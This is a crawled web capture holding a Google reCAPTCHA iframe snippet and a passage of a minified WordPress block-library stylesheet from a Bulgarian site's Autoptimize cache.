<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LQsSWD81VbQFQMsQ2TMfow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767833042785');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://blagoevgrad.eu/wp-content/cache/autoptimize/css/autoptimize_2b5b36ab8c26739a5755005e48c23db7.css
body_size: 136559
content:
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before{content:"\f160";color:#02ca02;top:3px}#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon{transform:rotate(45deg)}
img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}
@charset "UTF-8";.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-button__link{box-sizing:border-box;cursor:pointer;display:inline-block;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}.wp-block-button .wp-block-button__link.is-style-outline,.wp-block-button.is-style-outline>.wp-block-button__link{border:2px solid;padding:.667em 1.333em}.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color),.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color){color:currentColor}.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background){background-color:transparent;background-image:none}.wp-block-button .wp-block-button__link:where(.has-border-color){border-width:initial}.wp-block-button .wp-block-button__link:where([style*=border-top-color]){border-top-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-right-color]){border-right-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-bottom-color]){border-bottom-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-left-color]){border-left-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-style]){border-width:initial}.wp-block-button .wp-block-button__link:where([style*=border-top-style]){border-top-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-right-style]){border-right-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-bottom-style]){border-bottom-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-left-style]){border-left-width:medium}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table:where(:not(.has-text-color)){color:#40464d}.wp-block-calendar table:where(:not(.has-text-color)) td,.wp-block-calendar table:where(:not(.has-text-color)) th{border-color:#ddd}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-code{box-sizing:border-box}.wp-block-code code{display:block;font-family:inherit;overflow-wrap:break-word;white-space:pre-wrap}.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{margin-bottom:.5em;margin-right:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:-moz-fit-content;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:transparent}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0;z-index:1}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image:after,.wp-block-cover:after{content:"";display:block;font-size:0;min-height:inherit}@supports (position:sticky){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;width:100%;z-index:1}.wp-block-cover h1:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover p:not(.has-text-color),.wp-block-cover-image h1:not(.has-text-color),.wp-block-cover-image h2:not(.has-text-color),.wp-block-cover-image h3:not(.has-text-color),.wp-block-cover-image h4:not(.has-text-color),.wp-block-cover-image h5:not(.has-text-color),.wp-block-cover-image h6:not(.has-text-color),.wp-block-cover-image p:not(.has-text-color){color:inherit}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover__image-background,.wp-block-cover__video-background{z-index:0}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}.wp-block-details{box-sizing:border-box;overflow:hidden}.wp-block-details summary{cursor:pointer}.wp-block-details>:not(summary){margin-block-end:0;margin-block-start:var(--wp--style--block-gap)}.wp-block-details>:last-child{margin-bottom:0}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption 